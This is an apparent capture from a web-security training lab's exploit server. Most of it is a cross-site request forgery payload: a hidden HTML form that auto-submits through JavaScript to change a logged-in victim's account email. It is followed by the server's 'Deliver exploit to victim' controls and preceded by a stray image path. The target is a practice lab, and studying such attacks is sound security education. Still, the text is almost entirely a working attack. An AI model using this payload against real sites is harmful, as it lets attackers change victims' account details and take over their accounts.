 Body:
<form method="POST" action="https://0aab00c904ca42c68176c0ef009b009a.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="test4@tni.ac.th">
</form>
<script>
        document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log